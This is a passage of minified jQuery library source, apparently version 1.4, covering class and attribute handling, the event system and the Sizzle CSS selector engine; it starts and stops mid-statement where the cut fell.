i=e.className,o=0,k=b.length;o<k;o++)if(j.indexOf(" "+b[o]+" ")<0)i+=" "+b[o];e.className=c.trim(i)}else e.className=a}return this},removeClass:function(a){if(c.isFunction(a))return this.each(function(k){var n=c(this);n.removeClass(a.call(this,k,n.attr("class")))});if(a&&typeof a==="string"||a===w)for(var b=(a||"").split(ca),d=0,f=this.length;d<f;d++){var e=this[d];if(e.nodeType===1&&e.className)if(a){for(var j=(" "+e.className+" ").replace(Aa," "),i=0,o=b.length;i<o;i++)j=j.replace(" "+b[i]+" ",
" ");e.className=c.trim(j)}else e.className=""}return this},toggleClass:function(a,b){var d=typeof a,f=typeof b==="boolean";if(c.isFunction(a))return this.each(function(e){var j=c(this);j.toggleClass(a.call(this,e,j.attr("class"),b),b)});return this.each(function(){if(d==="string")for(var e,j=0,i=c(this),o=b,k=a.split(ca);e=k[j++];){o=f?o:!i.hasClass(e);i[o?"addClass":"removeClass"](e)}else if(d==="undefined"||d==="boolean"){this.className&&c.data(this,"__className__",this.className);this.className=
this.className||a===false?"":c.data(this,"__className__")||""}})},hasClass:function(a){a=" "+a+" ";for(var b=0,d=this.length;b<d;b++)if((" "+this[b].className+" ").replace(Aa," ").indexOf(a)>-1)return true;return false},val:function(a){if(a===w){var b=this[0];if(b){if(c.nodeName(b,"option"))return(b.attributes.value||{}).specified?b.value:b.text;if(c.nodeName(b,"select")){var d=b.selectedIndex,f=[],e=b.options;b=b.type==="select-one";if(d<0)return null;var j=b?d:0;for(d=b?d+1:e.length;j<d;j++){var i=
e[j];if(i.selected){a=c(i).val();if(b)return a;f.push(a)}}return f}if(Ba.test(b.type)&&!c.support.checkOn)return b.getAttribute("value")===null?"on":b.value;return(b.value||"").replace(Za,"")}return w}var o=c.isFunction(a);return this.each(function(k){var n=c(this),r=a;if(this.nodeType===1){if(o)r=a.call(this,k,n.val());if(typeof r==="number")r+="";if(c.isArray(r)&&Ba.test(this.type))this.checked=c.inArray(n.val(),r)>=0;else if(c.nodeName(this,"select")){var u=c.makeArray(r);c("option",this).each(function(){this.selected=
c.inArray(c(this).val(),u)>=0});if(!u.length)this.selectedIndex=-1}else this.value=r}})}});c.extend({attrFn:{val:true,css:true,html:true,text:true,data:true,width:true,height:true,offset:true},attr:function(a,b,d,f){if(!a||a.nodeType===3||a.nodeType===8)return w;if(f&&b in c.attrFn)return c(a)[b](d);f=a.nodeType!==1||!c.isXMLDoc(a);var e=d!==w;b=f&&c.props[b]||b;if(a.nodeType===1){var j=$a.test(b);if(b in a&&f&&!j){if(e){b==="type"&&ab.test(a.nodeName)&&a.parentNode&&c.error("type property can't be changed");
a[b]=d}if(c.nodeName(a,"form")&&a.getAttributeNode(b))return a.getAttributeNode(b).nodeValue;if(b==="tabIndex")return(b=a.getAttributeNode("tabIndex"))&&b.specified?b.value:bb.test(a.nodeName)||cb.test(a.nodeName)&&a.href?0:w;return a[b]}if(!c.support.style&&f&&b==="style"){if(e)a.style.cssText=""+d;return a.style.cssText}e&&a.setAttribute(b,""+d);a=!c.support.hrefNormalized&&f&&j?a.getAttribute(b,2):a.getAttribute(b);return a===null?w:a}return c.style(a,b,d)}});var O=/\.(.*)$/,db=function(a){return a.replace(/[^\w\s\.\|`]/g,
function(b){return"\\"+b})};c.event={add:function(a,b,d,f){if(!(a.nodeType===3||a.nodeType===8)){if(a.setInterval&&a!==A&&!a.frameElement)a=A;var e,j;if(d.handler){e=d;d=e.handler}if(!d.guid)d.guid=c.guid++;if(j=c.data(a)){var i=j.events=j.events||{},o=j.handle;if(!o)j.handle=o=function(){return typeof c!=="undefined"&&!c.event.triggered?c.event.handle.apply(o.elem,arguments):w};o.elem=a;b=b.split(" ");for(var k,n=0,r;k=b[n++];){j=e?c.extend({},e):{handler:d,data:f};if(k.indexOf(".")>-1){r=k.split(".");
k=r.shift();j.namespace=r.slice(0).sort().join(".")}else{r=[];j.namespace=""}j.type=k;j.guid=d.guid;var u=i[k],z=c.event.special[k]||{};if(!u){u=i[k]=[];if(!z.setup||z.setup.call(a,f,r,o)===false)if(a.addEventListener)a.addEventListener(k,o,false);else a.attachEvent&&a.attachEvent("on"+k,o)}if(z.add){z.add.call(a,j);if(!j.handler.guid)j.handler.guid=d.guid}u.push(j);c.event.global[k]=true}a=null}}},global:{},remove:function(a,b,d,f){if(!(a.nodeType===3||a.nodeType===8)){var e,j=0,i,o,k,n,r,u,z=c.data(a),
C=z&&z.events;if(z&&C){if(b&&b.type){d=b.handler;b=b.type}if(!b||typeof b==="string"&&b.charAt(0)==="."){b=b||"";for(e in C)c.event.remove(a,e+b)}else{for(b=b.split(" ");e=b[j++];){n=e;i=e.indexOf(".")<0;o=[];if(!i){o=e.split(".");e=o.shift();k=new RegExp("(^|\\.)"+c.map(o.slice(0).sort(),db).join("\\.(?:.*\\.)?")+"(\\.|$)")}if(r=C[e])if(d){n=c.event.special[e]||{};for(B=f||0;B<r.length;B++){u=r[B];if(d.guid===u.guid){if(i||k.test(u.namespace)){f==null&&r.splice(B--,1);n.remove&&n.remove.call(a,u)}if(f!=
null)break}}if(r.length===0||f!=null&&r.length===1){if(!n.teardown||n.teardown.call(a,o)===false)Ca(a,e,z.handle);delete C[e]}}else for(var B=0;B<r.length;B++){u=r[B];if(i||k.test(u.namespace)){c.event.remove(a,n,u.handler,B);r.splice(B--,1)}}}if(c.isEmptyObject(C)){if(b=z.handle)b.elem=null;delete z.events;delete z.handle;c.isEmptyObject(z)&&c.removeData(a)}}}}},trigger:function(a,b,d,f){var e=a.type||a;if(!f){a=typeof a==="object"?a[G]?a:c.extend(c.Event(e),a):c.Event(e);if(e.indexOf("!")>=0){a.type=
e=e.slice(0,-1);a.exclusive=true}if(!d){a.stopPropagation();c.event.global[e]&&c.each(c.cache,function(){this.events&&this.events[e]&&c.event.trigger(a,b,this.handle.elem)})}if(!d||d.nodeType===3||d.nodeType===8)return w;a.result=w;a.target=d;b=c.makeArray(b);b.unshift(a)}a.currentTarget=d;(f=c.data(d,"handle"))&&f.apply(d,b);f=d.parentNode||d.ownerDocument;try{if(!(d&&d.nodeName&&c.noData[d.nodeName.toLowerCase()]))if(d["on"+e]&&d["on"+e].apply(d,b)===false)a.result=false}catch(j){}if(!a.isPropagationStopped()&&
f)c.event.trigger(a,b,f,true);else if(!a.isDefaultPrevented()){f=a.target;var i,o=c.nodeName(f,"a")&&e==="click",k=c.event.special[e]||{};if((!k._default||k._default.call(d,a)===false)&&!o&&!(f&&f.nodeName&&c.noData[f.nodeName.toLowerCase()])){try{if(f[e]){if(i=f["on"+e])f["on"+e]=null;c.event.triggered=true;f[e]()}}catch(n){}if(i)f["on"+e]=i;c.event.triggered=false}}},handle:function(a){var b,d,f,e;a=arguments[0]=c.event.fix(a||A.event);a.currentTarget=this;b=a.type.indexOf(".")<0&&!a.exclusive;
if(!b){d=a.type.split(".");a.type=d.shift();f=new RegExp("(^|\\.)"+d.slice(0).sort().join("\\.(?:.*\\.)?")+"(\\.|$)")}e=c.data(this,"events");d=e[a.type];if(e&&d){d=d.slice(0);e=0;for(var j=d.length;e<j;e++){var i=d[e];if(b||f.test(i.namespace)){a.handler=i.handler;a.data=i.data;a.handleObj=i;i=i.handler.apply(this,arguments);if(i!==w){a.result=i;if(i===false){a.preventDefault();a.stopPropagation()}}if(a.isImmediatePropagationStopped())break}}}return a.result},props:"altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode layerX layerY metaKey newValue offsetX offsetY originalTarget pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target toElement view wheelDelta which".split(" "),
fix:function(a){if(a[G])return a;var b=a;a=c.Event(b);for(var d=this.props.length,f;d;){f=this.props[--d];a[f]=b[f]}if(!a.target)a.target=a.srcElement||s;if(a.target.nodeType===3)a.target=a.target.parentNode;if(!a.relatedTarget&&a.fromElement)a.relatedTarget=a.fromElement===a.target?a.toElement:a.fromElement;if(a.pageX==null&&a.clientX!=null){b=s.documentElement;d=s.body;a.pageX=a.clientX+(b&&b.scrollLeft||d&&d.scrollLeft||0)-(b&&b.clientLeft||d&&d.clientLeft||0);a.pageY=a.clientY+(b&&b.scrollTop||
d&&d.scrollTop||0)-(b&&b.clientTop||d&&d.clientTop||0)}if(!a.which&&(a.charCode||a.charCode===0?a.charCode:a.keyCode))a.which=a.charCode||a.keyCode;if(!a.metaKey&&a.ctrlKey)a.metaKey=a.ctrlKey;if(!a.which&&a.button!==w)a.which=a.button&1?1:a.button&2?3:a.button&4?2:0;return a},guid:1E8,proxy:c.proxy,special:{ready:{setup:c.bindReady,teardown:c.noop},live:{add:function(a){c.event.add(this,a.origType,c.extend({},a,{handler:oa}))},remove:function(a){var b=true,d=a.origType.replace(O,"");c.each(c.data(this,
"events").live||[],function(){if(d===this.origType.replace(O,""))return b=false});b&&c.event.remove(this,a.origType,oa)}},beforeunload:{setup:function(a,b,d){if(this.setInterval)this.onbeforeunload=d;return false},teardown:function(a,b){if(this.onbeforeunload===b)this.onbeforeunload=null}}}};var Ca=s.removeEventListener?function(a,b,d){a.removeEventListener(b,d,false)}:function(a,b,d){a.detachEvent("on"+b,d)};c.Event=function(a){if(!this.preventDefault)return new c.Event(a);if(a&&a.type){this.originalEvent=
a;this.type=a.type}else this.type=a;this.timeStamp=J();this[G]=true};c.Event.prototype={preventDefault:function(){this.isDefaultPrevented=Z;var a=this.originalEvent;if(a){a.preventDefault&&a.preventDefault();a.returnValue=false}},stopPropagation:function(){this.isPropagationStopped=Z;var a=this.originalEvent;if(a){a.stopPropagation&&a.stopPropagation();a.cancelBubble=true}},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=Z;this.stopPropagation()},isDefaultPrevented:Y,isPropagationStopped:Y,
isImmediatePropagationStopped:Y};var Da=function(a){var b=a.relatedTarget;try{for(;b&&b!==this;)b=b.parentNode;if(b!==this){a.type=a.data;c.event.handle.apply(this,arguments)}}catch(d){}},Ea=function(a){a.type=a.data;c.event.handle.apply(this,arguments)};c.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(a,b){c.event.special[a]={setup:function(d){c.event.add(this,b,d&&d.selector?Ea:Da,a)},teardown:function(d){c.event.remove(this,b,d&&d.selector?Ea:Da)}}});if(!c.support.submitBubbles)c.event.special.submit=
{setup:function(){if(this.nodeName.toLowerCase()!=="form"){c.event.add(this,"click.specialSubmit",function(a){var b=a.target,d=b.type;if((d==="submit"||d==="image")&&c(b).closest("form").length)return na("submit",this,arguments)});c.event.add(this,"keypress.specialSubmit",function(a){var b=a.target,d=b.type;if((d==="text"||d==="password")&&c(b).closest("form").length&&a.keyCode===13)return na("submit",this,arguments)})}else return false},teardown:function(){c.event.remove(this,".specialSubmit")}};
if(!c.support.changeBubbles){var da=/textarea|input|select/i,ea,Fa=function(a){var b=a.type,d=a.value;if(b==="radio"||b==="checkbox")d=a.checked;else if(b==="select-multiple")d=a.selectedIndex>-1?c.map(a.options,function(f){return f.selected}).join("-"):"";else if(a.nodeName.toLowerCase()==="select")d=a.selectedIndex;return d},fa=function(a,b){var d=a.target,f,e;if(!(!da.test(d.nodeName)||d.readOnly)){f=c.data(d,"_change_data");e=Fa(d);if(a.type!=="focusout"||d.type!=="radio")c.data(d,"_change_data",
e);if(!(f===w||e===f))if(f!=null||e){a.type="change";return c.event.trigger(a,b,d)}}};c.event.special.change={filters:{focusout:fa,click:function(a){var b=a.target,d=b.type;if(d==="radio"||d==="checkbox"||b.nodeName.toLowerCase()==="select")return fa.call(this,a)},keydown:function(a){var b=a.target,d=b.type;if(a.keyCode===13&&b.nodeName.toLowerCase()!=="textarea"||a.keyCode===32&&(d==="checkbox"||d==="radio")||d==="select-multiple")return fa.call(this,a)},beforeactivate:function(a){a=a.target;c.data(a,
"_change_data",Fa(a))}},setup:function(){if(this.type==="file")return false;for(var a in ea)c.event.add(this,a+".specialChange",ea[a]);return da.test(this.nodeName)},teardown:function(){c.event.remove(this,".specialChange");return da.test(this.nodeName)}};ea=c.event.special.change.filters}s.addEventListener&&c.each({focus:"focusin",blur:"focusout"},function(a,b){function d(f){f=c.event.fix(f);f.type=b;return c.event.handle.call(this,f)}c.event.special[b]={setup:function(){this.addEventListener(a,
d,true)},teardown:function(){this.removeEventListener(a,d,true)}}});c.each(["bind","one"],function(a,b){c.fn[b]=function(d,f,e){if(typeof d==="object"){for(var j in d)this[b](j,f,d[j],e);return this}if(c.isFunction(f)){e=f;f=w}var i=b==="one"?c.proxy(e,function(k){c(this).unbind(k,i);return e.apply(this,arguments)}):e;if(d==="unload"&&b!=="one")this.one(d,f,e);else{j=0;for(var o=this.length;j<o;j++)c.event.add(this[j],d,i,f)}return this}});c.fn.extend({unbind:function(a,b){if(typeof a==="object"&&
!a.preventDefault)for(var d in a)this.unbind(d,a[d]);else{d=0;for(var f=this.length;d<f;d++)c.event.remove(this[d],a,b)}return this},delegate:function(a,b,d,f){return this.live(b,d,f,a)},undelegate:function(a,b,d){return arguments.length===0?this.unbind("live"):this.die(b,null,d,a)},trigger:function(a,b){return this.each(function(){c.event.trigger(a,b,this)})},triggerHandler:function(a,b){if(this[0]){a=c.Event(a);a.preventDefault();a.stopPropagation();c.event.trigger(a,b,this[0]);return a.result}},
toggle:function(a){for(var b=arguments,d=1;d<b.length;)c.proxy(a,b[d++]);return this.click(c.proxy(a,function(f){var e=(c.data(this,"lastToggle"+a.guid)||0)%d;c.data(this,"lastToggle"+a.guid,e+1);f.preventDefault();return b[e].apply(this,arguments)||false}))},hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}});var Ga={focus:"focusin",blur:"focusout",mouseenter:"mouseover",mouseleave:"mouseout"};c.each(["live","die"],function(a,b){c.fn[b]=function(d,f,e,j){var i,o=0,k,n,r=j||this.selector,
u=j?this:c(this.context);if(c.isFunction(f)){e=f;f=w}for(d=(d||"").split(" ");(i=d[o++])!=null;){j=O.exec(i);k="";if(j){k=j[0];i=i.replace(O,"")}if(i==="hover")d.push("mouseenter"+k,"mouseleave"+k);else{n=i;if(i==="focus"||i==="blur"){d.push(Ga[i]+k);i+=k}else i=(Ga[i]||i)+k;b==="live"?u.each(function(){c.event.add(this,pa(i,r),{data:f,selector:r,handler:e,origType:i,origHandler:e,preType:n})}):u.unbind(pa(i,r),e)}}return this}});c.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error".split(" "),
function(a,b){c.fn[b]=function(d){return d?this.bind(b,d):this.trigger(b)};if(c.attrFn)c.attrFn[b]=true});A.attachEvent&&!A.addEventListener&&A.attachEvent("onunload",function(){for(var a in c.cache)if(c.cache[a].handle)try{c.event.remove(c.cache[a].handle.elem)}catch(b){}});(function(){function a(g){for(var h="",l,m=0;g[m];m++){l=g[m];if(l.nodeType===3||l.nodeType===4)h+=l.nodeValue;else if(l.nodeType!==8)h+=a(l.childNodes)}return h}function b(g,h,l,m,q,p){q=0;for(var v=m.length;q<v;q++){var t=m[q];
if(t){t=t[g];for(var y=false;t;){if(t.sizcache===l){y=m[t.sizset];break}if(t.nodeType===1&&!p){t.sizcache=l;t.sizset=q}if(t.nodeName.toLowerCase()===h){y=t;break}t=t[g]}m[q]=y}}}function d(g,h,l,m,q,p){q=0;for(var v=m.length;q<v;q++){var t=m[q];if(t){t=t[g];for(var y=false;t;){if(t.sizcache===l){y=m[t.sizset];break}if(t.nodeType===1){if(!p){t.sizcache=l;t.sizset=q}if(typeof h!=="string"){if(t===h){y=true;break}}else if(k.filter(h,[t]).length>0){y=t;break}}t=t[g]}m[q]=y}}}var f=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^[\]]*\]|['"][^'"]*['"]|[^[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,
e=0,j=Object.prototype.toString,i=false,o=true;[0,0].sort(function(){o=false;return 0});var k=function(g,h,l,m){l=l||[];var q=h=h||s;if(h.nodeType!==1&&h.nodeType!==9)return[];if(!g||typeof g!=="string")return l;for(var p=[],v,t,y,S,H=true,M=x(h),I=g;(f.exec(""),v=f.exec(I))!==null;){I=v[3];p.push(v[1]);if(v[2]){S=v[3];break}}if(p.length>1&&r.exec(g))if(p.length===2&&n.relative[p[0]])t=ga(p[0]+p[1],h);else for(t=n.relative[p[0]]?[h]:k(p.shift(),h);p.length;){g=p.shift();if(n.relative[g])g+=p.shift();
t=ga(g,t)}else{if(!m&&p.length>1&&h.nodeType===9&&!M&&n.match.ID.test(p[0])&&!n.match.ID.test(p[p.length-1])){v=k.find(p.shift(),h,M);h=v.expr?k.filter(v.expr,v.set)[0]:v.set[0]}if(h){v=m?{expr:p.pop(),set:z(m)}:k.find(p.pop(),p.length===1&&(p[0]==="~"||p[0]==="+")&&h.parentNode?h.parentNode:h,M);t=v.expr?k.filter(v.expr,v.set):v.set;if(p.length>0)y=z(t);else H=false;for(;p.length;){var D=p.pop();v=D;if(n.relative[D])v=p.pop();else D="";if(v==null)v=h;n.relative[D](y,v,M)}}else y=[]}y||(y=t);y||k.error(D||
g);if(j.call(y)==="[object Array]")if(H)if(h&&h.nodeType===1)for(g=0;y[g]!=null;g++){if(y[g]&&(y[g]===true||y[g].nodeType===1&&E(h,y[g])))l.push(t[g])}else for(g=0;y[g]!=null;g++)y[g]&&y[g].nodeType===1&&l.push(t[g]);else l.push.apply(l,y);else z(y,l);if(S){k(S,q,l,m);k.uniqueSort(l)}return l};k.uniqueSort=function(g){if(B){i=o;g.sort(B);if(i)for(var h=1;h<g.length;h++)g[h]===g[h-1]&&g.splice(h--,1)}return g};k.matches=function(g,h){return k(g,null,null,h)};k.find=function(g,h,l){var m,q;if(!g)return[];
for(var p=0,v=n.order.length;p<v;p++){var t=n.order[p];if(q=n.leftMatch[t].exec(g)){var y=q[1];q.splice(1,1);if(y.substr(y.length-1)!=="\\"){q[1]=(q[1]||"").replace(/\\/g,"");m=n.find[t](q,h,l);if(m!=null){g=g.replace(n.match[t],"");break}}}}m||(m=h.getElementsByTagName("*"));return{set:m,expr:g}};k.filter=function(g,h,l,m){for(var q=g,p=[],v=h,t,y,S=h&&h[0]&&x(h[0]);g&&h.length;){for(var H in n.filter)if((t=n.leftMatch[H].exec(g))!=null&&t[2]){var M=n.filter[H],I,D;D=t[1];y=false;t.splice(1,1);if(D.substr(D.length-
1)!=="\\"){if(v===p)p=[];if(n.preFilter[H])if(t=n.preFilter[H](t,v,l,p,m,S)){if(t===true)continue}else y=I=true;if(t)for(var U=0;(D=v[U])!=null;U++)if(D){I=M(D,t,U,v);var Ha=m^!!I;if(l&&I!=null)if(Ha)y=true;else v[U]=false;else if(Ha){p.push(D);y=true}}if(I!==w){l||(v=p);g=g.replace(n.match[H],"");if(!y)return[];break}}}if(g===q)if(y==null)k.error(g);else break;q=g}return v};k.error=function(g){throw"Syntax error, unrecognized expression: "+g;};var n=k.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF-]|\\.)+)/,
CLASS:/\.((?:[\w\u00c0-\uFFFF-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF-]|\\.)+)\s*(?:(\S?=)\s*(['"]*)(.*?)\3|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\((even|odd|[\dn+-]*)\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/},leftMatch:{},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(g){return g.getAttribute("href")}},
relative:{"+":function(g,h){var l=typeof h==="string",m=l&&!/\W/.test(h);l=l&&!m;if(m)h=h.toLowerCase();m=0;for(var q=g.length,p;m<q;m++)if(p=g[m]){for(;(p=p.previousSibling)&&p.nodeType!==1;);g[m]=l||p&&p.nodeName.toLowerCase()===h?p||false:p===h}l&&k.filter(h,g,true)},">":function(g,h){var l=typeof h==="string";if(l&&!/\W/.test(h)){h=h.toLowerCase();for(var m=0,q=g.length;m<q;m++){var p=g[m];if(p){l=p.parentNode;g[m]=l.nodeName.toLowerCase()===h?l:false}}}else{m=0;for(q=g.length;m<q;m++)if(p=g[m])g[m]=
l?p.parentNode:p.parentNode===h;l&&k.filter(h,g,true)}},"":function(g,h,l){var m=e++,q=d;if(typeof h==="string"&&!/\W/.test(h)){var p=h=h.toLowerCase();q=b}q("parentNode",h,m,g,p,l)},"~":function(g,h,l){var m=e++,q=d;if(typeof h==="string"&&!/\W/.test(h)){var p=h=h.toLowerCase();q=b}q("previousSibling",h,m,g,p,l)}},find:{ID:function(g,h,l){if(typeof h.getElementById!=="undefined"&&!l)return(g=h.getElementById(g[1]))?[g]:[]},NAME:function(g,h){if(typeof h.getElementsByName!=="undefined"){var l=[];
h=h.getElementsByName(g[1]);for(var m=0,q=h.length;m<q;m++)h[m].getAttribute("name")===g[1]&&l.push(h[m]);return l.length===0?null:l}},TAG:function(g,h){return h.getElementsByTagName(g[1])}},preFilter:{CLASS:function(g,h,l,m,q,p){g=" "+g[1].replace(/\\/g,"")+" ";if(p)return g;p=0;for(var v;(v=h[p])!=null;p++)if(v)if(q^(v.className&&(" "+v.className+" ").replace(/[\t\n]/g," ").indexOf(g)>=0))l||m.push(v);else if(l)h[p]=false;return false},ID:function(g){return g[1].replace(/\\/g,"")},TAG:function(g){return g[1].toLowerCase()},
CHILD:function(g){if(g[1]==="nth"){var h=/(-?)(\d*)n((?:\+|-)?\d*)/.exec(g[2]==="even"&&"2n"||g[2]==="odd"&&"2n+1"||!/\D/.test(g[2])&&"0n+"+g[2]||g[2]);g[2]=h[1]+(h[2]||1)-0;g[3]=h[3]-0}g[0]=e++;return g},ATTR:function(g,h,l,m,q,p){h=g[1].replace(/\\/g,"");if(!p&&n.attrMap[h])g[1]=n.attrMap[h];if(g[2]==="~=")g[4]=" "+g[4]+" ";return g},PSEUDO:function(g,h,l,m,q){if(g[1]==="not")if((f.exec(g[3])||"").length>1||/^\w/.test(g[3]))g[3]=k(g[3],null,null,h);else{g=k.filter(g[3],h,l,true^q);l||m.push.apply(m,
g);return false}else if(n.match.POS.test(g[0])||n.match.CHILD.test(g[0]))return true;return g},POS:function(g){g.unshift(true);return g}},filters:{enabled:function(g){return g.disabled===false&&g.type!=="hidden"},disabled:function(g){return g.disabled===true},checked:function(g){return g.checked===true},selected:function(g){return g.selected===true},parent:function(g){return!!g.firstChild},empty:function(g){return!g.firstChild},has:function(g,h,l){return!!k(l[3],g).length},header:function(g){return/h\d/i.test(g.nodeName)},
text:function(g){return"text"===g.type},radio:function(g){return"radio"===g.type},checkbox:function(g){return"checkbox"===g.type},file:function(g){return"file"===g.type},password:function(g){return"password"===g.type},submit:function(g){return"submit"===g.type},image:function(g){return"image"===g.type},reset:function(g){return"reset"===g.type},button:function(g){return"button"===g.type||g.nodeName.toLowerCase()==="button"},input:function(g){return/input|select|textarea|button/i.test(g.nodeName)}},
setFilters:{first:function(g,h){return h===0},last:function(g,h,l,m){return h===m.length-1},even:function(g,h){return h%2===0},odd:function(g,h){return h%2===1},lt:function(g,h,l){return h<l[3]-0},gt:function(g,h,l){return h>l[3]-0},nth:function(g,h,l){return l[3]-0===h},eq:function(g,h,l){return l[3]-0===h}},filter:{PSEUDO:function(g,h,l,m){var q=h[1],p=n.filters[q];if(p)return p(g,l,h,m);else if(q==="contains")return(g.textContent||g.innerText||a([g])||"").indexOf(h[3])>=0;else if(q==="not"){h=
h[3];l=0;for(m=h.length;l<m;l++)if(h[l]===g)return false;return true}else k.error("Syntax error, unrecognized expression: "+q)},CHILD:function(g,h){var l=h[1],m=g;switch(l){case "only":case "first":for(;m=m.previousSibling;)if(m.nodeType===1)return false;if(l==="first")return true;m=g;case "last":for(;m=m.nextSibling;)if(m.nodeType===1)return false;return true;case "nth":l=h[2];var q=h[3];if(l===1&&q===0)return true;h=h[0];var p=g.parentNode;if(p&&(p.sizcache!==h||!g.nodeIndex)){var v=0;for(m=p.firstChild;m;m=
m.nextSibling)if(m.nodeType===1)m.nodeIndex=++v;p.sizcache=h}g=g.nodeIndex-q;return l===0?g===0:g%l===0&&g/l>=0}},ID:function(g,h){return g.nodeType===1&&g.getAttribute("id")===h},TAG:function(g,h){return h==="*"&&g.nodeType===1||g.nodeName.toLowerCase()===h},CLASS:function(g,h){return(" "+(g.className||g.getAttribute("class"))+" ").indexOf(h)>-1},ATTR:function(g,h){var l=h[1];g=n.attrHandle[l]?n.attrHandle[l](g):g[l]!=null?g[l]:g.getAttribute(l);l=g+"";var m=h[2];h=h[4];return g==null?m==="!=":m===
"="?l===h:m==="*="?l.indexOf(h)>=0:m==="~="?(" "+l+" ").indexOf(h)>=0:!h?l&&g!==false:m==="!="?l!==h:m==="^="?l.indexOf(h)===0:m==="$="?l.substr(l.length-h.length)===h:m==="|="?l===h||l.substr(0,h.length+1)===h+"-":false},POS:function(g,h,l,m){var q=n.setFilters[h[2]];if(q)return q(g,l,h,m)}}},r=n.match.POS;for(var u in n.match){n.match[u]=new RegExp(n.match[u].source+/(?![^\[]*\])(?![^\(]*\))/.source);n.leftMatch[u]=new RegExp(/(^(?:.|\r|\n)*?)/.source+n.match[u].source.replace(/\\(\d+)/g,function(g,
h){return"\\"+(h-0+1)}))}var z=function(g,h){g=Array.prototype.slice.call(g,0);if(h){h.push.apply(h,g);return h}return g};try{Array.prototype.slice.call(s.documentElement.childNodes,0)}catch(C){z=function(g,h){h=h||[];if(j.call(g)==="[object Array]")Array.prototype.push.apply(h,g);else if(typeof g.length==="number")for(var l=0,m=g.length;l<m;l++)h.push(g[l]);else for(l=0;g[l];l++)h.push(g[l]);return h}}var B;if(s.documentElement.compareDocumentPosition)B=function(g,h){if(!g.compareDocumentPosition||
!h.compareDocumentPosition){if(g==h)i=true;return g.compareDocumentPosition?-1:1}g=g.compareDocumentPosition(h)&4?-1:g===h?0:1;if(g===0)i=true;return g};else if("sourceIndex"in s.documentElement)B=function(g,h){if(!g.sourceIndex||!h.sourceIndex){if(g==h)i=true;return g.sourceIndex?-1:1}g=g.sourceIndex-h.sourceIndex;if(g===0)i=true;return g};else if(s.createRange)B=function(g,h){if(!g.ownerDocument||!h.ownerDocument){if(g==h)i=true;return g.ownerDocument?-1:1}var l=g.ownerDocument.createRange(),m=
h.ownerDocument.createRange();l.setStart(g,0);l.setEnd(g,0);m.setStart(h,0);m.setEnd(h,0);g=l.compareBoundaryPoints(Range.START_TO_END,m);if(g===0)i=true;return g};(function(){var g=s.createElement("div"),h="script"+(new Date).getTime();g.innerHTML="<a name='"+h+"'/>";var l=s.documentElement;l.insertBefore(g,l.firstChild);if(s.getElementById(h)){n.find.ID=function(m,q,p){if(typeof q.getElementById!=="undefined"&&!p)return(q=q.getElementById(m[1]))?q.id===m[1]||typeof q.getAttributeNode!=="undefined"&&
q.getAttributeNode("id").nodeValue===m[1]?[q]:w:[]};n.filter.ID=function(m,q){var p=typeof m.getAttributeNode!=="undefined"&&m.getAttributeNode("id");return m.nodeType===1&&p&&p.nodeValue===q}}l.removeChild(g);l=g=null})();(function(){var g=s.createElement("div");g.appendChild(s.createComment(""));if(g.getElementsByTagName("*").length>0)n.find.TAG=function(h,l){l=l.getElementsByTagName(h[1]);if(h[1]==="*"){h=[];for(var m=0;l[m];m++)l[m].nodeType===1&&h.push(l[m]);l=h}return l};g.innerHTML="<a href='#'></a>";
if(g.firstChild&&typeof g.firstChild.getAttribute!=="undefined"&&g.firstChild.getAttribute("href")!=="#")n.attrHandle.href=function(h){return h.getAttribute("href",2)};g=null})();s.querySelectorAll&&function(){var g=k,h=s.createElement("div");h.innerHTML="<p class='TEST'></p>";if(!(h.querySelectorAll&&h.querySelectorAll(".TEST").length===0)){k=function(m,q,p,v){q=q||s;if(!v&&q.nodeType===9&&!x(q))try{return z(q.querySelectorAll(m),p)}catch(t){}return g(m,q,p,v)};for(var l in g)k[l]=g[l];h=null}}();
(function(){var g=s.createElement("div");g.innerHTML="<div class='test e'></div><div class='test'></div>";if(!(!g.getElementsByClassName||g.getElementsByClassName("e").length===0)){g.lastChild.className="e";if(g.getElementsByClassName("e").length!==1){n.order.splice(1,0,"CLASS");n.find.CLASS=function(h,l,m){if(typeof l.getElementsByClassName!=="undefined"&&!m)return l.getElementsByClassName(h[1])};g=null}}})();var E=s.compareDocumentPosition?function(g,h){return!!(g.compareDocumentPosition(h)&16)}:
function(g,h){return g!==h&&(g.contains?g.contains(h):true)},x=function(g){return(g=(g?g.ownerDocument||g:0).documentElement)?g.nodeName!=="HTML":false},ga=function(g,h){var l=[],m="",q;for(h=h.nodeType?[h]:h;q=n.match.PSEUDO.exec(g);){m+=q[0];g=g.replace(n.match.PSEUDO,"")}g=n.relative[g]?g+"*":g;q=0;for(var p=h.length;q<p;q++)k(g,h[q],l);return k.filter(m,l)};c.find=k;c.expr=k.selectors;c.expr[":"]=c.expr.filters;c.unique=k.uniqueSort;c.text=a;c.isXMLDoc=x;c.contains=E})();var eb=/Until$/,fb=/^(?:parents|prevUntil|prevAll)/,
